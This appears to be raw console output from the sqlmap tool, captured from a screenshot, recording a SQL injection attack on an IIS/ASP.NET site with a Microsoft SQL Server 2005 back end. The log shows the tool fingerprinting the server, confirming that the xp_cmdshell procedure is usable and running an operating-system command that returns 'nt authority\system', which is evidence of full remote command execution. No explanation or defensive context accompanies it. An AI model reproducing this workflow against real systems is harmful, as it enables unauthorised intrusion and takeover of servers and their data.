 ---
[01:32:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[01:32:11] [INFO] testing if current user is DBA
[01:32:11] [WARNING] time-based comparison requires larger statistical model, please
[01:32:13] [WARNING] it is very important not to stress the network adapter during
[01:32:13] [INFO] testing if xp_cmdshell extended procedure is usable
[01:32:13] [INFO] the SQL query used returns 1 entries
[01:32:13] [INFO] retrieved: 1
[01:32:14] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
[01:32:15] [INFO] the SQL query used returns 1 entries
[01:32:15] [INFO] retrieved: "nt+authority\\\\system"
command standard output [1]:
[*] nt+authority\system
[01:32:15] [INFO] cleaning up the database management system
[01:32:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[01:32:16] [INFO] fetched data logged to text files under '/home/baobao/.sqlmap/output